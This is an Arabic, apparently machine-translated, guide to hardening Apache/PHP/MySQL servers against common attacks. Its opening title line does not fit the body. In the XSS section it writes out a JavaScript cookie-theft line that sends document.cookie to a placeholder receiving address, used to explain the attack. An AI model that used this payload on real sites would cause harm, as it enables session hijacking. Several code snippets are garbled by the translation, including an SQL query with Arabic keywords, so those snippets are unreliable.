نشر الحماية من الفيروسات من خلال Kaspersky Security Center. تكوين الحماية من الفيروسات الكثير من الوقت

في هذه المقالة أود أن أجمع بعض أنواع الهجمات على السيرفرات ووسائل حماية السيرفر من المتسللين. تمت كتابة الكثير من الكتب والمقالات حول موضوع الأمن. ينصب تركيز هذه المقالة على الأخطاء الأساسية للمسؤولين والحلول للتخلص منها. بعد قراءة هذه المقالة والتحقق من الخادم الخاص به، لن يتمكن المسؤول أيضًا من النوم بسلام، ولا يمكنه إلا أن يقول أنني تجاوزت "الحد الأدنى للمرشح".

تذكر المسؤولين ثلاثة أمثال،

لا! من الأفضل طباعتها وتعليقها في مكان عملك أمام عينيك:

"الأمن هو عملية",

"عندما لا يكون لدى المسؤول ما يفعله، فهو منخرط في الأمن",

"يتم تعريف الأمن من خلال الحلقة الأضعف"

المقالة موجهة إلى مسؤولي *nix + Apache + PHP + Perl + (MySQL | PostgreSQL) وحماية الخوادم من الهجمات عن بعد، أما بالنسبة للمسؤولين الآخرين، آمل أن تكون المقالة مادة للتفكير.

تحتوي الكتب المختلفة على تصنيفات مختلفة لهجمات القرصنة، وسأقدم تقسيمي الخاص إلى فئتين مشروطتين لجميع الهجمات، وأقوم بتفكيكهما:

- الهجوم على الخدمات الضعيفة والتي يمكن الوصول إليها عبر الإنترنت

لفهم قسمي، تخيل أن هناك نصًا خياليًا يهاجم Apache عن بعد على المنفذ 80، ونتيجة للهجوم، يتم إيقاف Apache وتترك بدون موقعك، حيث لا يوجد أحد ليوزع صفحات الويب. تم إرسال 1000 حرف إلى خادم بريد sendmail الخاص بك بدلاً من اسم مستخدم قصير كمعلمة لـ VRFY، ولم يتوقع sendmail حدوث ذلك وأغلق ولم يترك لك أي بريد. المعنى العام لهجمات هذه الفئة الشرطية هو استغلال بعض الثغرات الأمنية في التطبيق. وهناك ثلاث طرق -

- path1) سيتعطل التطبيق ولن تكون الخدمة متاحة، حالة DoS؛

- المسار 2) سيبدأ التطبيق في التقاط الموارد، وبعد استنفادها، سيقوم بحجب الخدمة؛

- path3) سيتم تغذية التطبيق بكود القشرة وسيتم تنفيذ كود المهاجم؛

هذه كلها هجمات على الخدمة (البند 1) ويتم التعامل معها بطريقة واحدة فقط: يتعلم المسؤول على الفور من المطور حول وجود ثغرة أمنية ويقوم بتحديث هذا البرنامج.

يحدث الهجوم على النقطة 2 عندما تسمح خدمة ديناميكية يتم تنفيذها في بعض لغات البرمجة بتلقي المعلمات وتنفيذها دون التحقق منها. على سبيل المثال، باستخدام المتصفح، يقوم المهاجم بالزحف عبر موقع Apache، ويبحث عن نقاط الضعف في الموقع نفسه ويستغلها، ويحصل على ما يريد. مكتوب في Tcl، البوت الخاص بالإشراف على قناة خادم IRC يتلقى طلبات من المستخدم (رقم النكتة الجديدة، تاريخ اليوم لعرض الطقس) ومن الهاكر، إعادة عمل كود برنامج البوت (الهندسة العكسية) )، ينشئ الطلبات التي لم يأخذها مؤلف الروبوت في الاعتبار.

اسأل كيف يتم ذلك؟ فأنت بالتأكيد بحاجة إلى هذه المقالة. بطريقة أو بأخرى، سيتم رسم كل شيء أدناه.

الهجوم على الخدمات الضعيفة والخادم نفسهقمت في هذا القسم بإدراج جميع الهجمات التي يقع تأثيرها على النظام والخدمات. في كثير من الأحيان تكون مثل هذه الهجمات ممكنة بسبب أخطاء في تنفيذ البرنامج، مثل تجاوز سعة المخزن المؤقت (تجاوز سعة المخزن المؤقت). باختصار، يبدو الأمر هكذا، لنفترض أنه يوجد في خادم بروتوكول نقل الملفات (ftp) المكتوب بشكل سيئ مصفوفة (مخزن مؤقت) لاسم مستخدم لعدد معين من الأحرف (على سبيل المثال، 10)، ويتلقى خادم بروتوكول نقل الملفات (ftp) هذا 100 حرف من خادم مريض -إذا لم يكن مثل هذا الموقف محددًا في رمز خادم بروتوكول نقل الملفات، فسيحدث تجاوز سعة المخزن المؤقت.

إذن ما هو تجاوز سعة المخزن المؤقت المحلي المفيد للمتسللين؟ من الممكن الكتابة فوق عنوان المرسل باستخدام تعليمات برمجية ضارة. عن بعد، يسمح لك هذا بتنفيذ تعليمات برمجية عشوائية على النظام المستهدف، محليًا، إذا كان البرنامج يعمل كجذر، فسيسمح لك بالحصول على امتيازات مسؤول النظام، الكود الذي يتسبب في تجاوز سعة المخزن المؤقت وتنفيذ إجراءات للمتسلل يسمى shell إن كتابة كود القشرة ليست مهمة سهلة، وتتطلب معرفة لغة التجميع من الهاكر، مما يعني الاحترافية في هذا المجال.

الحماية ضد الهجمات على الخدمات الضعيفة والخادم نفسه

- تحديث. من الضروري معرفة كيفية تحديث النظام بأكمله وبالتالي القدرة على ذلك

"قم ببناء العالم والنواة" لـ *nix، قم بالتحديث عبر نظام حزمة Linux وكن قادرًا على النقر فوق زر التحديث في Windows Update لنظام التشغيل MS Windows المرخص. يجب أن يكون مسؤولو FreeBSD قادرين على تثبيت البرامج باستخدام المنافذ. بهذه الطريقة سوف تبحر مع المطورين، وليس ضدهم.يحتاج مسؤولو MS Windows إلى التعود على تنسيق توزيع MSI واستخدامه في كثير من الأحيان، وهو ما توصي به Microsoft بشدة ويدعم تحديث الحزمة القديمة بالحزمة الجديدة. مهما فعلت على الخادم الخاص بك، اسأل نفسك إذا كان هناك إصدار جديد من هذا البرنامج، ما مدى سهولة تحديثه؟ عليك إنشاء حل لديك السيطرة الكاملة عليه، نعم، هناك مشاريع لها تطوراتها أو تصحيحاتها الخاصة، ولكن إذا كانت تطوراتك تتطلب تجميد التطبيقات التي تحتاجها على إصدار معين ولا يمكنك تطبيق تصحيحاتك على النظام الجديد - مثل هذا الحل لا يستحق!

سأقوم باستطراد غنائي هنا وأخبرك كيف اضطررت إلى كسر نفسي. بعد قراءة المقالات على الإنترنت والتي تبدأ عادةً بهذا الشكل، "قم بتنزيل المصدر ثم قم بتثبيته". إذن، ما هي الخطوة التالية؟ كيف سيتم تثبيت الإصدار الجديد؟ هل تريد الاحتفاظ بالإصدار القديم حتى تتمكن من تثبيت (إلغاء | إلغاء) فيه؟ وفي التثبيت الجديد مرة أخرى؟ لقد طرح صديقي ديمتري دوبروفين هذه الأسئلة عندما بدأنا في تعلم FreeBSD. بدأت أفهم أنه كان على حق، وعلى الأقل مجانًا، هذا المسار غير مناسب، وعدم اتباع مسار مطوري FreeBSD، جعلت الأمور أكثر صعوبة على نفسي.

الآن، بعد أن أتقنت FreeBSD، عندما يقوم بضعة أوامر بتنزيل مصادر جديدة للنواة المجانية والنظام بأكمله، يتم إنشاء أمرين عالم جديدوالنواة، ثم يتم تحديث المنافذ والتطبيقات في النظام، وتبدأ في فهم قوة أنظمة * nix. من الصعب التعبير عن الفخر الذي تشعر به عندما تقوم بترقية خادم باستخدام FreeBSD من فرع قديم إلى الفرع الحالي، وإعادة بناء عالم النظام، عندما يقوم النظام بتجميع نفسه من مصادر جديدة (يبدو أن مونشاوزن قد خدع نفسه) وكل شيء التي عملت قبل الترقية تعمل أيضًا "بدون ملف".

كما فهمت بالفعل، يجب عليك الاشتراك في القوائم البريدية الأمنية من مطوري البرامج التي تدعم عملك ويتم تحديثها بشكل دوري. تجديد كل شيء وكل شيء يجب أن يتم إتقانه ووضعه على القضبان.

- ضبط الأمان. لا يتم تكوين معظم أنظمة تشغيل الخوادم بشكل كافٍ، بشكل افتراضي، للعمل في بيئة الإنترنت "الكيميائية" القاسية. لكي لا "يغش" المتسللون على الخادم الخاص بك، تحتاج إلى إجراء ضبط الأمان، أي قراءة توصيات الشركة المصنعة لنظام التشغيل بشأن الأمان. يمكن لمسؤولي أنظمة *nix الاتصال بالأمن البشري، وبعد قراءة نصيحة المطورين، يمكنهم تحويل القصة الخيالية إلى حقيقة. ولكن مهما كان نظام التشغيل، فأنت بحاجة إلى اختبار تشغيل الخادم والخدمات بعناية بعد ضبط الأمان.

- جدار الحماية. جدار الحماية الذي تم تكوينه والذي قمت بفحصه شخصيًا باستخدام ماسحات ضوئية لمنفذ nmap وماسحات ضوئية للثغرات الأمنية، إذا كان هناك مخرج من هذه البرامج، فهل تفهمون جميعًا ما هو على المحك؟ عند إعداد جدار الحماية، تذكر أن هناك طرقًا لتجاوز قواعده. على سبيل المثال، هناك شبكة محلية محمية بجدار الحماية، من خلال تعيين علامة حظر تجزئة الحزمة، من الممكن، في حالات معينة، الوصول إلى الوجهة في الشبكة المحلية. أو من الأخطاء الشائعة للمسؤول الثقة المفرطة في الحزم الصادرة من خادمه الخاص.

يتصور الوضع الحقيقي، يحاول رمز العدو بدء الاتصال بمضيف المتسلل، ولديك قاعدة جدار الحماية "كل شيء مسموح به مني إلى الإنترنت". عند إنشاء قواعد جدار الحماية، يجب أن تفهم تمامًا الصورة الكاملة لاتصالات الشبكة الخاصة بخدماتك فيما بينها وبين العملاء البعيدين.

- نظام كشف التسلل. يمكن تخيل جدار الحماية كجدران حجرية بالقرب من قلعة الفارس. تنتصب مرة واحدة وتجلس بالداخل - جافة ومريحة. ولكن ماذا لو كان شخص ما يختبر بالفعل قوة الجدران من المدفع؟ ربما تحتاج بالفعل إلى النظر إلى خارج القلعة والتكديس على شخص ما؟ لمعرفة ما يحدث خلف أسوار القلعة، ومن خارجها، يجب أن يكون لديك نظام كشف التسلل (IDS) على الخادم. إذا كان لديك مثل هذا النظام بناءً على الحزمة التي تريدها، فإذا بدأ شخص ما في إطلاق النار من مسدس nmap، فستكون على دراية، وسيكون المهاجم أيضًا على دراية بـ "ما تعرفه".

- تحليل المواقف غير القياسية. في العديد من سجلات النظام، غالبًا ما تظهر النقوش "خطأ: الملف غير مفتوح /etc/passwd" أو "تم رفض الوصول". هذه أجراس صغيرة تدق حول تطبيق تم تكوينه بشكل غير صحيح ولا يمكنه قراءة شيء ما، في مكان ما، أو ربما لا يكون جرسًا، ولكنه إنذار يدق ناقوس الخطر بشأن المتسلل الذي هو في منتصف الطريق.

على أية حال، يجب على المشرف أن يكون على علم بمثل هذه الأمور. لتسهيل عمل المسؤول، تم إنشاء البرامج التي ستقوم بتحليل السجلات لظهور العبارات المثيرة للاهتمام وإرسال تقرير إلى المسؤول عن طريق البريد. لا تستهينوا بمثل هذه الفرصة، فمثل هذه البرامج تشبه الحراس الذين يتحققون من المسار الموثوق به، ولكن هل يتصرف الجميع كما هو موصوف؟

- إزالة إصدارات البرامج. قم بإزالة اللافتات من خدماتك. لا، ليس تلك اللافتات التي تعرضها على موقعك، ولكن تلك الأسطر التي تقدمها برامجك في الترحيب عند الاتصال أو عند إخراج الخطأ. لا داعي للتألق بإصدارات برامجك، فالهاكرز يبحثون في الإنترنت عن البرامج المتاحة التي تستغل هذه الثغرة أو تلك (يستغل - يستغل) حسب الإصدارات.

لا يوجد حل واحد هنا، على سبيل المثال، إذا قمت بتثبيت برنامج معين من المنافذ، فلا تكتب make install clean، لذلك بدونك سيتم تنزيل كل شيء وتجميعه وتثبيته. من الأفضل أن تقوم بالجلب؛ اصنع مستخلصًا؛ ثم انتقل إلى الدليل الفرعي للملفات وهناك يمكنك تصحيح إصدار البرنامج في المصادر أو تمريره كإصدار آخر ثم إجراء التثبيت نظيفًا فقط.

يعد Apache غني بالمعلومات في غير مكانه ولا يزال يتألق مع إصدارات النظام، PHP، وPerl، وOpenSSL. تم تعطيل العار عن طريق تحديد التوجيهات في httpd.conf ServerSignature Off ServerTokens Prod. على الإنترنت، يمكنك العثور على مساعدة في استبدال اللافتات بأي برنامج. الهدف هو نفسه - حرمان المهاجم من المعلومات القيمة. عند النظر إلى قائمة الخدمات المتاحة عبر الإنترنت، اسأل نفسك ما إذا كانت تقدم الكثير من المعلومات عن نفسها وعن المعلومات التي تخزنها.

على سبيل المثال، يمكن أن يسمح ربط خادم DNS "بنقل المنطقة" وستكون أجهزة الكمبيوتر الخاصة بك بأسماء IP والمجالات الخاصة بها متاحة للجميع، وهو أمر سيء. افحص الخادم الخاص بك باستخدام ماسحات ضوئية مختلفة واقرأ نتائجها بعناية. عند استبدال شعار البرنامج، أنصحك بإدراج نص غير عشوائي، ولكن تحذير حول المسؤولية ويتم تسجيل الإجراءات. نظرًا لوقوع حوادث تم فيها إطلاق سراح أحد المتسللين في قاعة المحكمة ، لأنه كان هناك نقش "مرحبًا بكم! مرحبًا بكم!" على خادم FTP الذي تم اختراقه.

- قاعدة الحد الأدنى من المتطلبات. تقليل الخدمات المتاحة للإنترنت. قم بتعطيل ما لا تحتاجه، حيث لا يمكنك اختراق ما تم تعطيله. خطأ عام، على سبيل المثال، عندما يتم تكوين خادم MySQL، المقترن بـ Apache على نفس الجهاز، بحيث يمكن الوصول إليه عن بعد على المنفذ القياسي 3306. لماذا؟ أعط الأمر netstat -na | grep استمع وأجب لنفسك: هل تعرف البرامج التي تستخدم أي واجهة وأي منفذ؟ هل أنت مسيطر؟ حسنا إذا كان الأمر كذلك.

- العديد من كلمات المرور القوية والمختلفة. في كثير من الأحيان في مقاطع الفيديو حول القرصنة أو قصص المتسللين حول القرصنة، تومض عبارة "من الجيد أن يكون لدى المسؤول كلمة مرور واحدة للوحة الإدارة، والتي ارتفعت أيضًا إلى ssh وftp". آمل أن لا يكون هذا عنك. ومن هنا القاعدة: يجب أن تكون كلمات المرور للخدمات المختلفة مختلفة وأن يبلغ طولها 16 حرفًا على الأقل. دعها تُكتب على قطعة من الورق إذا كنت تخشى النسيان (في هذا المكان يقتلني متخصصو الأمن)، لكن هذا أفضل من أن يتم فك تشفير كلمة المرور الخاصة بك في دقائق معدودة بواسطة مهاجم عن بعد، نظرًا لصغر طول كلمة المرور كلمة المرور والتشابه مع كلمة القاموس جعلت من الممكن.

من السهل القيام بكلمات مرور مختلفة لخدمات مختلفة إذا كانت الخدمات لن تسمح كمستخدمي نظام في قاعدة بيانات /etc/passwd، ولكن كمستخدمين افتراضيين في قواعد بياناتهم المستوية أو قواعد بيانات DBMS. لا تقم بتخزين كلمات المرور على الخوادم في ملفpassword.txt لجميع الموارد التي يمكنك الوصول إليها، كمسؤول.

- القيد. يجب تشغيل جميع خدماتك على الخادم من حسابات (حساب) محدودة مختلفة ولا يتم تشغيلها مطلقًا من الحساب الجذر. صدقني، إذا وصلوا إلى نقطة تصعيد الامتياز من حساب محدود إلى حالة الجذر (uid=0، gid=0)، فسيتم حفظك بسبب عدم وجود ثغرات معروفة في نظامك المحدث.

بالمناسبة، ينسى العديد من المسؤولين هذا الشيء، لماذا، على سبيل المثال، يجب أن يكون لدى حسابات تشغيل Apache و MySQL حق الوصول إلى Shell! بعد كل شيء، يمكن تعطيل هذا وبدلا من قذيفة تحديد / بن / خطأ. حسنًا، بصراحة، تحقق من حساباتك بحثًا عن البرامج الموجودة على خادم التقارير الخاص بك وأخبرني إذا كنت مخطئًا. في قواعد بيانات SQL الخاصة بك، قم بتقييد الحسابات بالحد الأدنى من الامتيازات المطلوبة. لا تمنح امتيازات FILE عند استدعاء SELECT فقط.

- الجميع إلى السجن!تعرف على كيفية العمل مع صناديق الحماية (Sandbox) أو السجون (السجن) وتشغيل التطبيقات في هذه الغرف المعزولة، وهذا سيجعل من الصعب اختراق الخادم بأكمله. إذا كنت تستخدم المحاكاة الافتراضية، فيمكنك نشر الخدمات عبر أنظمة تشغيل ضيف مختلفة.

- الدفاع الطبقات.من الممكن حظر شيء ما بعدة طرق وفي أماكن مختلفة - افعل ذلك. لا تفكر أبدًا - لقد منعته هنا وهناك من منع ما لا لزوم له.

تعرف على المزيد حول الهجمات على الخدمات الضعيفة والخادم نفسه.

- هجوم DoS (رفض الخدمة) - هجوم يهدف إلى قتل أي مورد محدود للخادم (قناة الإنترنت، ذاكرة الوصول العشوائي، المعالج، وما إلى ذلك) حتى لا يتمكن الخادم من خدمة المستخدمين الشرعيين. بالمعنى المجازي، تخيل أن أحد المتسللين اتصل بك في المنزل وظل صامتًا على الهاتف، واستمر هذا طوال المساء. لقد سئمت من كل هذا وأغلقت الهاتف، وفي الصباح اكتشفت أن مكالمة مهمة من رئيسك في العمل فاتتك. وهنا تشبيه من الحياه الحقيقيههجمات حجب الخدمة.

في الحياة الواقعية، غالبًا ما يبدو DoS هكذا، بسبب خطأ في البرنامج، يقفز استخدام المعالج ويبقى عند 100٪ لفترة طويلة، ويستغل المهاجم هذه الثغرة في البرنامج بشكل دوري. يمكن أن ينفد التطبيق المكتوب بشكل سيئ من ذاكرة الوصول العشوائي (RAM). أو "قنبلة بريدية" على شكل ملف مضغوط بشدة في الأرشيف يحتوي على العديد من الأحرف [مساحة]، والتي سيتم تفكيكها لفحصها بواسطة برنامج مكافحة الفيروسات وسيتجاوز الملف الضخم الذي تم فك حزمه قسم القرص الصلب على الخادم و / و يتسبب في إعادة تشغيل الخادم.

الحماية من هجمات DoS:

- تحديث البرنامج الذي يتم معالجته لهجوم DoS

- قم بتعيين حصص الموارد للحساب الذي يعمل ضمنه هذا البرنامج. تتيح لك أنظمة *nix ضبط النسبة المئوية لاستخدام وحدة المعالجة المركزية، وذاكرة الوصول العشوائي، وعدد العمليات الناتجة، والملفات المفتوحة، وما إلى ذلك. وما إلى ذلك وهلم جرا.

- قم بإعداد تسجيل الدخول في البرنامج وحاول العثور على محرك الدمية المهاجم وحظره في جدار الحماية.

- قم بإعداد البرنامج وفقًا لما نصح به المطور، المعلم، وفقًا للمقالات الموجودة على الإنترنت، إذا وجدت نفسك في مثل هذا الموقف.

- DDoS (نفس DoS، لكن يتم مهاجمتك من عدة أجهزة كمبيوتر زومبي، بقيادة

مهاجم). يعد DDoS مدمرًا ويتم استخدامه فقط من قبل هؤلاء المخربين الذين لديهم قطعان من آلات الزومبي وسيطلبون المال لوقف الهجوم أو الإضرار بعملك حتى يتمكن المستخدمون، دون الوصول إلى الخادم الخاص بك، من الانتقال إلى منافس. لا يتم استخدام هجمات DDoS من قبل المتسللين الذين يهدفون إلى اختراق خادمك فكريًا، نعم، نعم، خادمك هو "لغز" يريدون "حله".كيف تحمي نفسك من هجمات DDoS؟ إذا كنت تعتمد على نقاط القوة والوسائل الخاصة بك، فمن خلال أتمتة عمل البرامج النصية، يمكنك صيد عناوين IP من سجلات مختلفة وإدخالها في قواعد جدار الحماية المحظورة. لذلك، على سبيل المثال، قال مؤلف مقال "هل هناك حياة في ظل DDoS؟" في مجلة Hacker. حظر شبكات المهاجمين في جدار الحماية، يمكن تقليل ضرر DDoS إذا قرأت مقالات حول تكوين برامجك واتبعت هذه التعليمات. العديد من المقالات حول كيفية تكوينه لتقليل أضرار DDoS.

الحماية ضد هجمات DDoS:

- إذا تم توجيه DDoS إلى التطبيق، فحاول أن تجد في السجلات الفرق بين المهاجمين والمستخدمين الشرعيين، ومن خلال التشغيل الآلي باستخدام برنامج نصي، أدخله في قواعد جدار الحماية في حالة الرفض

- إذا تم توجيه DDoS إلى النظام (على سبيل المثال، هجوم عبر بروتوكول ICMP)، فمن خلال التشغيل التلقائي باستخدام برنامج نصي، قم بإضافته إلى قواعد جدار الحماية في حالة الرفض

- قم بتعيين حصص الموارد للحساب الذي يعمل ضمنه هذا البرنامج. * تسمح لك أنظمة nix بتكوين النسبة المئوية لاستخدام وحدة المعالجة المركزية، وذاكرة الوصول العشوائي، وعدد العمليات الناتجة، والملفات المفتوحة، وما إلى ذلك.

- قم بإعداد البرنامج وفقًا لما نصح به المطور، المعلم، وفقًا للمقالات الموجودة على الإنترنت، إذا وجدت نفسك في مثل هذا الموقف

- اتصل بمزود الخدمة الأولية الخاص بك للمساعدة بأي طريقة ممكنة. اكتب شكوى إلى Abuse@host_of_networks_from_the_attack_domain. سيساعد ذلك في تدمير شبكة المهاجم جزئيًا، والسماح له بالتعرض للضرر، ويكلفه المال. تجربة الرضا الأخلاقي.

- تحقق من mod_security لـ Apache، فهي أداة رائعة لمساعدتك في بعض المواقف.

- هجوم كلمة المرور Bruteforce. هنا لا يقع اللوم على الثغرات الموجودة في البرامج، فهي فقط تختار تقريبًا زوجًا من تسجيل الدخول / كلمة المرور. أولئك الذين تركوا الخادم مع تكوين ssh، لكنهم نسوا تقييد الوصول عبر ssh من عناوين IP معينة ومع عمليات تسجيل دخول معينة (التوجيه في ssh_configallowUser)، يجب أن يكونوا قد رأوا في السجلات محاولات لفرض كلمة المرور mash:password_machine.

حماية كلمة المرور Bruteforce:

- الحد من عدد محاولات تسجيل الدخول/كلمة المرور غير الناجحة

- إذا كان التطبيق يسمح بذلك، فقم بإعداد زيادة في الوقت قبل محاولة تسجيل الدخول / كلمة المرور الجديدة.

- إذا كان يجب أن تعمل دائرة ضيقة من الأشخاص مع التطبيق، فقم بإنشاء مثل هذه القاعدة وقصرها على ذلك



يحدث هذا النوع من الهجمات غالبًا على مجموعة من Apache + (PHP | PERL) + (MySQL | PostgreSQL) لعالم *nix وIIS + ASP + Microsoft SQL Server لعالم MS Windows باستخدام متصفح بسيط، ولكن هذا فقط حالة خاصة، وهو أكثر استخدامًا نظرًا لشعبية الويب. في هذه الحزمة، لغات البرمجة هي ASP، PHP، Perl، SQL، لذلك غالبًا ما يستخدمها المتسللون لتجميع تصميماتهم المدمرة.

ولكن الشيء الأكثر أهمية هو أن نفهم أن مثل هذه الأربطة الخدمة + المحتوى الديناميكي فوقهاهناك الكثير في لغات البرمجة وبالتالي جميعها تحت مرمى الهاكرز. على سبيل المثال، إليك قائمة غير كاملة:

- خادم الويب + البرامج النصية CGI

- رابط قديم لم يعد قيد الاستخدام - البرامج النصية Apache + PHF (أي P H F).

- IIS + خادم تطبيقات ColdFusion

- آلية SSI (يتضمن جانب الخادم)

بعد ذلك، سنتحدث في الغالب عن اختراقات الويب، لكن لا تنس أن كل ما هو موضح أدناه ينطبق على الخدمات الأخرى + حزم المحتوى الديناميكي. تختلف الكلمات لكن الجوهر واحد. اليوم، يهاجم المتسللون الويب باستخدام المتصفح، وغدًا باستخدام عميل R ضد خدمة Z. أصبح خادم الويب، المتصل بقواعد البيانات والعديد من لغات البرمجة، منصة لهجمات من هذا النوع.

الهدف من جميع الهجمات من هذا النوع هو محاولة فحص الموقع باستخدام المتصفح للعثور على أخطاء في البرامج النصية التي تخدم المحتوى الديناميكي (المحتوى) للموقع.

ومن هنا الاستنتاج - من المستحيل اختراق موقع من خلال هجوم على الويب، حيث لا يوجد سوى صفحات html الثابتة التي تشير فقط إلى بعضها البعض. حدثت الهجمات عبر موقع الويب الخاص بك عندما أراد الأشخاص المزيد من التفاعل وأضفوه من خلال لغات البرمجة وقواعد البيانات.

يولي المتسللون الذين يتصفحون الموقع اهتمامًا خاصًا للنصوص البرمجية التي تم تمرير أي معلمة إليها. ولكن ماذا لو لم يتحقق مؤلف البرنامج النصي مما تم تمريره كقيمة المعلمة بالضبط؟

حلول عامة للمسؤول من الهجمات على المحتوى الديناميكي للخدمة (موقع الويب كحالة خاصة)

- تحديث. لقد تحدثنا بالفعل عن هذا، ولكن إذا كنت تستخدم تطورات الطرف الثالث (محركات المنتديات والمعارض والمحادثات وما إلى ذلك)، فستتلقى تقارير حول نقاط الضعف وثغرات التصحيح. رأي المتسللين هو أنه إذا كانت البوابة تعمل بالتمويل ودورانها، فليس من المرغوب فيه أن تحتوي هذه البوابة على تطورات شخص آخر، باستثناء تطوراتها الخاصة. بالطبع، من المفهوم أن تطوير المحركات الخاصة بالموقع تمت كتابته بواسطة مبرمجين يعرفون كيفية البرمجة بأمان ولديهم فهم للتهديدات على الإنترنت.

- كن غير قياسي. في العديد من أدوات القرصنة المساعدة، غالبًا ما تومض قواعد بيانات الثغرات الأمنية، والمنتدى/، والمعرض/، والصور/المسارات. مريح جدا! اعرف المشرف، نصفهم سيحلق ويبصق على موقعك عندما لا يكون موقعك موجودًا على /usr/www، والمشرف الخاص بك ليس site.com/admin. خلاصة القول هي أنه إذا لم تكن قياسيًا، فهذا يمثل حلقة إضافية في عجلة المتسلل الذي يهاجم موقعك. سيتعين عليه إضافة/تصحيح في قاعدة البيانات/البرنامج النصي اليدوي. ولكن هل المتسلل دائمًا قادر أو راغب في القيام بذلك؟ من المؤكد أن المتسللين الشباب "أطفال السيناريو" سوف يخافون. على سبيل المثال، نصائح أمان PHP

# جعل كود PHP يبدو مثل أنواع أخرى من التعليمات البرمجية

تطبيق AddType/x-httpd-php .asp .py .pl

# جعل كود PHP يبدو وكأنه رموز نوع غير معروفة

تطبيق AddType/x-httpd-php .bop .foo .133t

# اجعل كود PHP يبدو مثل html

تطبيق AddType/x-httpd-php .html .htmهذا النوع من الأمان لـ PHP من خلال الإخفاء له جوانب سلبية قليلة وبتكلفة قليلة. يكتب المتسللون أنفسهم، الذين يصفون عمليات الاختراق الخاصة بهم، أنهم يقومون بتنزيل نفس البرنامج الموجود على الخادم الخاص بك من موقع المطور وينظرون إلى أسماء الجداول / المسارات الافتراضية / التي يعمل بها هذا المحرك أو ذاك. المعنى العام للكلمة غير القياسية هو تأخير عملية القرصنة حتى لا يكون لدى المتسلل "حرب خاطفة"، وكلما زاد عدد عمليات السحب، زادت احتمالية اكتشافها.

- إزالة إصدارات المحركات والبرامج النصية الموجودة على الموقع. وهذه معلومات قيمة ينبغي حرمان المهاجم من معرفة الإصدار الذي يبحث عنه. حلول متكاملةللقرصنة. اجعلها بحيث لا تعرض البرامج النصية الخاصة بك أخطاء على الأخطاء معلومات مفيدة، مثل: المسار إلى البرنامج النصي الذي حدث فيه الخطأ (مشكلة "الكشف عن المسار") ومخرجات الخطأ نفسه.

- ضع في اعتبارك الحاجة إلى .htaccess. إن وجود ملفات .htaccess يعني أنه يمكنك تجاوز الخيارات المحددة في تكوين Apache الرئيسي، وصدقني، المتسللون سيفعلون ذلك. إذا قمت بتعطيل استخدام .htaccess مع التوجيه "AllowOverride None"، فستحصل على فائدة أداء لـ Apache، حيث أنه لن يبحث في جميع الدلائل الموجودة على المسار إلى صفحة الويب في كل طلب ويزيد من أمان خادم الويب أباتشي.

المزيد عن الهجمات على المحتوى الديناميكي (موقع الويب كحالة خاصة)

- XSS (البرمجة النصية عبر المواقع).

تسمى البرمجة النصية عبر المواقع XSS، وليس CSS، نظرًا لأن CSS هو اختصار مبكر لـ "Cascading Style Sheets". هجمات XSS ليست موجهة ضد الخادم، ولكن ضد مستخدمي ذلك الخادم. لكن المشرف لا يحتاج إلى أن يفرح! يبدو هجوم XSS بهذا الشكل، حيث يحتوي الموقع على حقول قابلة للتحرير على صفحة الويب أو معلمات البرنامج النصي التي لا تتم تصفيتها بواسطة جافا سكريبت.يضيف المتسلل تعليمات برمجية بلغة البرمجة الخاصة بالعميل، عادةً Java وVBScript، إلى الحقول القابلة للتحرير، ويصبح هذا الرمز جزءًا من صفحة HTML. عندما يزور مستخدم مثل هذه الصفحة، يقوم متصفحه بتحليل الصفحة وتنفيذ هذا الرمز.

ماذا يفعل المتسللون بـ XSS؟- سرقة ملفات تعريف الارتباط (ملفات تعريف الارتباط والكعك) - تقوم هذه الملفات النصية بتخزين المعلومات التي "يضعها" الخادم للمستخدم لتحديد هويته لاحقًا. في المثال، إذا قمت بإنشاء ملف test.html بهذا المحتوى (اكتبه بنفسك)، فعند تشغيله في المتصفح، سيتم إخراج XSS.

عزيزي المشرف، حدث خطأ أثناء زيارة الموقع

يساعدولكن يمكنك كتابة برنامج نصي بلغة جافا وأكثر جدية document.location='address of the cookiereتلقي'+document.cookie. عادةً، تتم كتابة هذه البرامج النصية إلى بريد الويب الخاص بالمسؤول، وباستخدام الهندسة الاجتماعية، تحاول إقناعه بقراءة الرسالة للحصول على ملفات تعريف الارتباط الخاصة به.

إذا لم يكن هناك رابط لعنوان IP وتدابير أمنية إضافية في ملفات تعريف الارتباط، فإنهم يستبدلون ملفات تعريف الارتباط الخاصة بهم بملفات تعريف الارتباط الخاصة بالمسؤول ويحاولون الدخول إلى لوحة الإدارة، التي لا تتحقق من تسجيل الدخول وكلمة المرور وتحدد الأشخاص فقط من خلال ملفات تعريف الارتباط.

- تشويه الموقع (التشويه - استبدال صفحة البداية للموقع، في أغلب الأحيان ملف Index.html)

- طروادة للمستخدم البعيد. ويتم تحديد عمليات استغلال جديدة لمتصفحات المستخدمين، وعندما يدخلون إلى صفحة معرضة للخطر، تتم محاولة إصابة الكمبيوتر بفيروس طروادة. إذا كان لدى المستخدم برنامج مكافحة فيروسات مع قواعد بيانات جديدة مثبتة، فسوف يشير إلى ظهور حصان طروادة في النظام. وسيقع موقعك في عين المستخدم، وربما لن يأتي إليك مرة أخرى.

- دوس. مع وجود عدد كبير من الزوار، سيطلب البرنامج النصي بالإضافة إلى ذلك المزيد من الصفحات الأخرى من الخادم الخاص بك أو من خادم آخر، قد يكون لدى شخص ما DoS.

حل للمشكلة:

- لمنع كتابة علامات html إلى قاعدة البيانات من حقول الإدخال، استخدم بنيات مثل htmlspecialchars لـ PHP، والتي ستحل محل< на на >، & إلى & وما إلى ذلك

مثال،$comment = htmlspecialchars($comment, ENT_QUOTES);

$query = "أدخل في سجل الزوار

قيم (الاسم، الموقع، البريد الإلكتروني، عنوان URL، التعليق).

("$name"، "$location"، "$email"، "$url"، "$comment"");

mysql_query($query) أو يموت(mysql_error()); - قم بفحص وتصفية جميع المعلمات التي يدخلها المستخدم في البرامج النصية الخاصة بك ويتم تمريرها إلى البرنامج النصي من خلال شريط العناوين. تعرف على كيفية استخدام التعبيرات العادية بشكل صحيح لتحليل البيانات الواردة. بالنسبة للغة البرمجة الخاصة بك، ابحث عن المواد التي تعلمك كيفية البرمجة بشكل آمن.

- إذا كنت ترغب في استخدام تقنية ملفات تعريف الارتباط على موقعك، فيرجى قراءة ممارسات أمان ملفات تعريف الارتباط الخاصة بنا. الحد من تصرفاتهم في الوقت المناسب وعن طريق عناوين IP.

